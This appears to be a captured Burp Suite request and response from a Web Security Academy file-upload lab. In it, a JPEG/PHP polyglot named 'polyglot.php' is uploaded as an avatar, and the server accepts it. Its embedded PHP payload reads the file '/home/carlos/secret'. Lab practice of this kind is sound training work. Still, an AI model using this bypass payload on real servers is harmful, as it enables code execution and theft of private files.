 file upload normally × malicious file upload × get file × ...
Send Cancel < ▼ > ▼ Target: https://0a9a00a403c4caafc0510a6200d100d0.w
Request
Pretty Raw Hex Hackvertor \n ☰
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------363970159858881420241177​08404
9 Content-Length: 14443
10 Origin: https://0a9a00a403c4caafc0510a6200d100d0.web-security-academy.net
11 Referer:
https://0a9a00a403c4caafc0510a6200d100d0.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------36397015985888142024117708404
21 Content-Disposition: form-data; name="avatar"; filename="polyglot.php"
22 Content-Type: application/octet-stream
23
24 ÿØÿàJFIFxxÿþM<?php echo 'START ' . file_get_contents('/home/carlos/secret'). '
END'; ?>ÿÛC
25
26
27
28 ÿÛCÿÀp("ÿÄ
Response
Pretty Raw Hex Render Hackvertor \n ☰
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 13:40:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/polyglot.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>